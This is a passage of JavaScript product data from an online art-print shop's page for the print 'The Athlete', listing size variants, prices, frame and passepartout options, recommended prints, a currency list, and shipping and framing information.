800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":235721,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>49.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17114-3","variation_description":"","variation_id":235717,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":235713},{"attributes":{"attribute_pa_size":"210x297-mm-a4"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":43,"display_regular_price":43,"image":{"title":"Another Art Project - The Athlete art print","caption":"Another Art Project - The Athlete art print","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","alt":"Another Art Project - The Athlete art print","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":235721,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>43.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17114-2","variation_description":"","variation_id":235718,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":235713}];
const productLabel = "";
const sizes = [{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw","x":"210","y":"297","matchingFrameSizes":[{"term_id":200,"name":"A4 (21x29,7 cm)","slug":"210x297-mm-a4","term_group":0,"term_taxonomy_id":200,"taxonomy":"pa_size","description":"","parent":0,"count":888,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","x":"300","y":"400","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","x":"400","y":"500","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","x":"500","y":"700","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","x":"700","y":"1000","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}],"matchingPassepartoutSizes":false}];
const passepartoutSizes = [{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}]},{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw","matchingFrameSizes":[{"term_id":99,"name":"30x40 cm","slug":"300x400mm","term_group":0,"term_taxonomy_id":99,"taxonomy":"pa_size","description":"","parent":0,"count":1208,"filter":"raw"}]},{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw","matchingFrameSizes":[{"term_id":100,"name":"40x50 cm","slug":"400x500mm","term_group":0,"term_taxonomy_id":100,"taxonomy":"pa_size","description":"","parent":0,"count":359,"filter":"raw"}]},{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw","matchingFrameSizes":[{"term_id":16,"name":"50x70 cm","slug":"500x700","term_group":0,"term_taxonomy_id":16,"taxonomy":"pa_size","description":"","parent":0,"count":1342,"filter":"raw"}]},{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw","matchingFrameSizes":[{"term_id":56,"name":"60x80 cm","slug":"600x800","term_group":0,"term_taxonomy_id":56,"taxonomy":"pa_size","description":"","parent":0,"count":31,"filter":"raw"}]},{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw","matchingFrameSizes":[{"term_id":38,"name":"70x100 cm","slug":"700x1000","term_group":0,"term_taxonomy_id":38,"taxonomy":"pa_size","description":"","parent":0,"count":755,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":210676,"post_author":"104","post_date":"2023-02-13 12:56:22","post_date_gmt":"2023-02-13 11:56:22","post_content":"<strong>A Space for Creative Exploration<\/strong>\r\n\r\nAfter nearly a decade of working with artists, The Poster Club founded Another Art Project – a space for creative expression shaped by the people behind the scenes. Designers, illustrators and visual storytellers come together here to explore the intersections of craftsmanship, artistic techniques and contemporary design.\r\n\r\n“Another Art Project reaches beyond borders and tastes, and gives space to a wide palette of creatives.”","post_title":"Another Art Project","post_excerpt":"Another Art Project is a space of playful creativity, where craftsmanship and artistic techniques come together","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"another-art-project","to_ping":"","pinged":"","post_modified":"2025-02-19 15:08:09","post_modified_gmt":"2025-02-19 14:08:09","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=210676","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/02\/Another_Art_Project_Portrait_Low_Res_No_03.jpg-800x1100.jpg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/02\/Another_Art_Project_Portrait_Low_Res_No_01-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/another-art-project\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "variable";
const productPrice = "";
const productSalePrice = "43";
const productId = 235713;
const productSlug = "the-athlete";
const isOutOfStock = false;
const spDimension = "portrait";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":134559,"name":"Ginkgo Leaf","artist":"Ana Frois","slug":"ana-frois-ginkgo-leaf","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/08\/Ana_Frois_Grinko_Leaf_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/ana-frois-ginkgo-leaf\/"},{"id":21852,"name":"Dancer 02","artist":"By Garmi","slug":"by-garmi-dancer-02","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/07\/By_Garmi_Dancer_02_Frame_Oak_Low_Res0-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/by-garmi-dancer-02\/"},{"id":276753,"name":"Windy","artist":"Alexandra Ravskaya","slug":"windy","type":"variable","price":"79.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Alexandra_Ravskaya_Windy_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/windy\/"},{"id":233224,"name":"Fly Away","artist":"Mie &amp; Him","slug":"fly-away","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Mie__Him_Fly_Away_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/fly-away\/"},{"id":262580,"name":"The House and the Hills","artist":"Anouk van Cleef","slug":"the-house-and-the-hills","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Anouk_van_Cleef_The_House_On_The_Hills_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/the-house-and-the-hills\/"},{"id":276745,"name":"Blue Horse","artist":"Alexandra Ravskaya","slug":"blue-horse","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Alexandra_Ravskaya_Blue_Horse_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/blue-horse\/"},{"id":210467,"name":"L'Oiseau au Chapeau Bleu","artist":"Another Art Project","slug":"loiseau-au-chapeau-bleu","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/02\/TPC_LOiseau_au_Chapeau_Bleu_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/loiseau-au-chapeau-bleu\/"},{"id":309464,"name":"Swan and Fish Comb","artist":"Isabelle Vandeplassche","slug":"isabelle-vandeplassche-swan-and-fish-comb","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/09\/Isabelle_Vandeplassche_Swan_and_Fish_Comb_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/isabelle-vandeplassche-swan-and-fish-comb\/"}];
const youMightLikeProducts = [{"id":210467,"name":"L'Oiseau au Chapeau Bleu","artist":"Another Art Project","slug":"loiseau-au-chapeau-bleu","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/02\/TPC_LOiseau_au_Chapeau_Bleu_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/loiseau-au-chapeau-bleu\/"},{"id":297330,"name":"Earthly Delights 02","artist":"Another Art Project","slug":"earthly-delights-02","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Another_Art_Project_Earthly_Delights_02_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/earthly-delights-02\/"},{"id":297341,"name":"Friend","artist":"Another Art Project","slug":"another-art-project-friend","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Another_Art_Project_Friend_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/another-art-project-friend\/"},{"id":220869,"name":"Aube","artist":"Another Art Project","slug":"aube","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/06\/Another_Art_Project_Aube_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/aube\/"},{"id":297348,"name":"Protector","artist":"Another Art Project","slug":"another-art-project-protector","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Another_Art_Project_Protector_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/another-art-project-protector\/"},{"id":233173,"name":"L'Automne","artist":"Another Art Project","slug":"lautomne","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Another_Art_Project_L_Automne_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lautomne\/"},{"id":233212,"name":"L'Été","artist":"Another Art Project","slug":"lete","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Another_Art_Project_L_Ete_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lete\/"},{"id":235699,"name":"The Blue Dot","artist":"Another Art Project","slug":"the-blue-dot","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Blue_Dot_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/the-blue-dot\/"}];
const currencyList = {"AED":"United Arab Emirates dirham","AFN":"Afghan afghani","ALL":"Albanian lek","AMD":"Armenian dram","ANG":"Netherlands Antillean guilder","AOA":"Angolan kwanza","ARS":"Argentine peso","AUD":"Australian dollar","AWG":"Aruban florin","AZN":"Azerbaijani manat","BAM":"Bosnia and Herzegovina convertible mark","BBD":"Barbadian dollar","BDT":"Bangladeshi taka","BGN":"Bulgarian lev","BHD":"Bahraini dinar","BIF":"Burundian franc","BMD":"Bermudian dollar","BND":"Brunei dollar","BOB":"Bolivian boliviano","BRL":"Brazilian real","BSD":"Bahamian dollar","BTC":"Bitcoin","BTN":"Bhutanese ngultrum","BWP":"Botswana pula","BYR":"Belarusian ruble (old)","BYN":"Belarusian ruble","BZD":"Belize dollar","CAD":"Canadian dollar","CDF":"Congolese franc","CHF":"Swiss franc","CLP":"Chilean peso","CNY":"Chinese yuan","COP":"Colombian peso","CRC":"Costa Rican col&oacute;n","CUC":"Cuban convertible peso","CUP":"Cuban peso","CVE":"Cape Verdean escudo","CZK":"Czech koruna","DJF":"Djiboutian franc","DKK":"Danish krone","DOP":"Dominican peso","DZD":"Algerian dinar","EGP":"Egyptian pound","ERN":"Eritrean nakfa","ETB":"Ethiopian birr","EUR":"Euro","FJD":"Fijian dollar","FKP":"Falkland Islands pound","GBP":"Pound sterling","GEL":"Georgian lari","GGP":"Guernsey pound","GHS":"Ghana cedi","GIP":"Gibraltar pound","GMD":"Gambian dalasi","GNF":"Guinean franc","GTQ":"Guatemalan quetzal","GYD":"Guyanese dollar","HKD":"Hong Kong dollar","HNL":"Honduran lempira","HRK":"Croatian kuna","HTG":"Haitian gourde","HUF":"Hungarian forint","IDR":"Indonesian rupiah","ILS":"Israeli new shekel","IMP":"Manx pound","INR":"Indian rupee","IQD":"Iraqi dinar","IRR":"Iranian rial","IRT":"Iranian toman","ISK":"Icelandic kr&oacute;na","JEP":"Jersey pound","JMD":"Jamaican dollar","JOD":"Jordanian dinar","JPY":"Japanese yen","KES":"Kenyan shilling","KGS":"Kyrgyzstani som","KHR":"Cambodian riel","KMF":"Comorian franc","KPW":"North Korean won","KRW":"South Korean won","KWD":"Kuwaiti dinar","KYD":"Cayman Islands dollar","KZT":"Kazakhstani tenge","LAK":"Lao kip","LBP":"Lebanese pound","LKR":"Sri Lankan rupee","LRD":"Liberian dollar","LSL":"Lesotho loti","LYD":"Libyan dinar","MAD":"Moroccan dirham","MDL":"Moldovan leu","MGA":"Malagasy ariary","MKD":"Macedonian denar","MMK":"Burmese kyat","MNT":"Mongolian t&ouml;gr&ouml;g","MOP":"Macanese pataca","MRU":"Mauritanian ouguiya","MUR":"Mauritian rupee","MVR":"Maldivian rufiyaa","MWK":"Malawian kwacha","MXN":"Mexican peso","MYR":"Malaysian ringgit","MZN":"Mozambican metical","NAD":"Namibian dollar","NGN":"Nigerian naira","NIO":"Nicaraguan c&oacute;rdoba","NOK":"Norwegian krone","NPR":"Nepalese rupee","NZD":"New Zealand dollar","OMR":"Omani rial","PAB":"Panamanian balboa","PEN":"Sol","PGK":"Papua New Guinean kina","PHP":"Philippine peso","PKR":"Pakistani rupee","PLN":"Polish z&#x142;oty","PRB":"Transnistrian ruble","PYG":"Paraguayan guaran&iacute;","QAR":"Qatari riyal","RON":"Romanian leu","RSD":"Serbian dinar","RUB":"Russian ruble","RWF":"Rwandan franc","SAR":"Saudi riyal","SBD":"Solomon Islands dollar","SCR":"Seychellois rupee","SDG":"Sudanese pound","SEK":"Swedish krona","SGD":"Singapore dollar","SHP":"Saint Helena pound","SLL":"Sierra Leonean leone","SOS":"Somali shilling","SRD":"Surinamese dollar","SSP":"South Sudanese pound","STN":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra","SYP":"Syrian pound","SZL":"Swazi lilangeni","THB":"Thai baht","TJS":"Tajikistani somoni","TMT":"Turkmenistan manat","TND":"Tunisian dinar","TOP":"Tongan pa&#x2bb;anga","TRY":"Turkish lira","TTD":"Trinidad and Tobago dollar","TWD":"New Taiwan dollar","TZS":"Tanzanian shilling","UAH":"Ukrainian hryvnia","UGX":"Ugandan shilling","USD":"United States (US) dollar","UYU":"Uruguayan peso","UZS":"Uzbekistani som","VEF":"Venezuelan bol&iacute;var (2008–2018)","VES":"Venezuelan bol&iacute;var","VND":"Vietnamese &#x111;&#x1ed3;ng","VUV":"Vanuatu vatu","WST":"Samoan t&#x101;l&#x101;","XAF":"Central African CFA franc","XCD":"East Caribbean dollar","XOF":"West African CFA franc","XPF":"CFP franc","YER":"Yemeni rial","ZAR":"South African rand","ZMW":"Zambian kwacha"};
const isGiftCardProduct = false;
const artWallPushSections = [{"title":"Building an art wall?","description":"<p>Discover the endless possibilities with our Art Wall Designer, and create a personalized art wall with your favourite prints. Find inspiration, read our step-by-step guide, or shop our curated suggestions in our Art Wall Gallery.<\/p>\n","cta_button":{"cta_name":"FIND INSPIRATION HERE","cta_link":"","cta_custom_link":"https:\/\/theposterclub.com\/inspiration\/"}}];
const sizeGuide = {"title":"SIZE GUIDE","content":"<h3>Finding the Right Size<\/h3>\n<p>We made it easy for you. First, you select the print size and then you can also add a frame and passepartout of your choice. The matching frame and passepartout options are automatically shown after you select the print size.<\/p>\n<p><strong>Prints<\/strong><br \/>\nMost of our art prints are available in different sizes. The size always refers to the actual paper size. If you need inspiration to choose the right size, we suggest visiting our <a href=\"https:\/\/theposterclub.com\/inspiration\/\">inspiration page<\/a> to explore the choices made by our community, find inspiration in our art wall and perfect pair edits, or use our Art Wall Designer to help visualize different size options.<\/p>\n<p><strong>Frames<\/strong><br \/>\nThe frame measurements refer to the size of prints it fits. The actual frame size is slightly bigger depending on your selected frame profile and size. You can shop our frames together with an art print or individually.<\/p>\n<p>If you have already purchased an art print and are only looking for a matching frame, you just need to select the same size frame as your art print. Our frames come with user-friendly turning clips on the back making it easy to mount the print in the frame yourself. All our frames can be hung both vertically and horizontally.<\/p>\n<p><strong>Passepartout<\/strong><br \/>\nThe size of the passepartout refers to the outer dimensions and must match the frame size, whereas the window, refers to which print size it matches. When adding a passepartout to the selected print\/frame, both the frame and passepartout will therefore adjust to the correct matching size.<\/p>\n<p>If you wish to complement your already purchased art print\/frame with a passepartout, simply select the same size in the passepartout that matches your frame, and make sure that the motif in the art print is a good fit for the window size. Note that the actual window size is approximately 5 mm smaller on all sides than the listed size to ensure it overlaps the art print properly.<\/p>\n<p>Below are the sizes of the windows in our passepartout:<\/p>\n<p>&#8211; 30&#215;40 cm passepartout (window: A4)<br \/>\n&#8211; 40&#215;50 cm passepartout (window: 30&#215;40 cm)<br \/>\n&#8211; 50&#215;70 cm passepartout (window: 40&#215;50 cm)<br \/>\n&#8211; 60&#215;80 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; 70&#215;70 cm passepartout (window: 50&#215;50 cm)<br \/>\n&#8211; 70&#215;100 cm passepartout (window: 50&#215;70 cm)<br \/>\n&#8211; A3 passepartout (window: A4)<br \/>\n&#8211; A2 passepartout (window: A3)<br \/>\n&#8211; A1 passepartout (window: A2)<\/p>\n<p><strong>Note:<\/strong> We do not offer frames in sizes 100×100 cm or 100×140 cm or passepartouts for art print in sizes A1, 70&#215;70, 70&#215;100, 100&#215;100, and 100&#215;140.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_06_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_01_Low_Res-800x1100.jpg",800,1100,true]]};
const framingService = {"content":"<h3>Free Framing Service<\/h3>\n<p>When you purchase an art print and frame in matching sizes, we will frame it for free. If you also purchase a matching passepartout, this will be mounted with the print and frame and is also included in our free framing service.<\/p>\n<p>Please note that when a print is mounted to a matching passepartout, we secure it with framing tape, making it difficult to replace the print in the future.<\/p>\n<p>We do not offer frames for prints in sizes 100×100 cm and 100×140 cm or passepartouts for frames in size A1, 70×70 cm, 70×100 cm, 100×100 cm, and 100×140 cm. We recommend consulting your local framing shop for available options.<\/p>\n","cta":{"name":"","link":""},"gallery":[["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Art_Wall_Edit_069_07-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/TPC_Artwall_065_04_Low_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Hero_Low-_Res-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_White_Close_Up_Low_Res-1-800x1100.jpg",800,1100,true],["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/05\/Passepartout_Red_Lifestyle_Low_Res-1-800x1100.jpg",800,1100,true]]};
const shippingInformation = {"content":"<h3><b>Shipping Information<\/b><\/h3>\n<p>We ship worldwide. All orders are shipped from our warehouse outside Copenhagen, Denmark, except for US orders, which are shipped locally from our warehouse in San Diego, California.<\/p>\n<p>All orders have track and trace. Tracking information will be sent to you in a separate e-mail from our shipping partner once your order has been dispatched.<\/p>\n<p><strong>Denmark<\/strong><br \/>\nStandard (GLS): 2-5 business days<\/p>\n<p><strong>Europe EU<\/strong><br \/>\nStandard (FedEx) Economy: 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Rest of Europe<\/strong><br \/>\nStandard (FedEx): 4-8 business days<br \/>\nExpress (FedEx): 2-3 business days<\/p>\n<p><strong>United Kingdom<\/strong><br \/>\nStandard (FedEx): 4-6 business days<br \/>\nExpress (FedEx): 1-2 business days<\/p>\n<p><strong>Canada<\/strong><br \/>\nStandard (FedEx): 2-5 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p><strong>United States<br \/>\n<\/strong>Standard (FedEx\/UPS\/ShipX): 2-5 business days<\/p>\n<p><strong>Rest of the world<\/strong><br \/>\nStandard (FedEx): 6-8 business days<br \/>\nExpress (FedEx): 3-5 business days<\/p>\n<p>Please note that some countries, remote cities, or islands may have longer delivery times. We can’t take responsibility for any delays out of our control, like customs delays, deliveries to remote places, etc.<\/p>\n<p><b><br \/>\n<\/b><b>Flexible delivery<br \/>\n<\/b>If the service is available at the shipping destination, the package will include a flexible delivery service that allows you to:<\/p>\n<p>–  Change delivery to a Service Point<br \/>\n–  Authorize delivery of the package without a signature<br \/>\n–  Change the shipping address<br \/>\n–  Change the delivery date<br \/>\n–  Have it delivered to a neighbour<br \/>\n–  Hold the delivery for up to 30 days if you are not home<\/p>\n","cta":{"name":"","link":""},"gallery":[]};
const frameAndPassepartoutDefaults = {"frame":{"content":"<h3>Free framing included<\/h3>\n<p>When you have selected the size of your art print, you will automatically be presented with the matching frame and passepartout sizes. We will mount and frame everything for you, so it is ready to hang upon arrival. Read more about our <a href=\"#framing\">Free Framing Service here<\/a>.<\/p>\n<p>If you prefer a different frame size or wish to shop for individual frames, follow the link below to explore our full selection.<\/p>\n","cta":{"name":"SEE ALL FRAMES","link":"https:\/\/theposterclub.com\/frames\/"}},"passepartout":{"content":"<h3>Endless Combinations<\/h3>\n<p>With our selection of passepartouts, you can effortlessly transform the expression of the art print. Mix and match with our frames until you find your favourite combination that matches your style and vision.<\/p>\n<p>If you are looking for a passepartout in a different size or want to explore our full selection, follow the link below to find the perfect match for your art 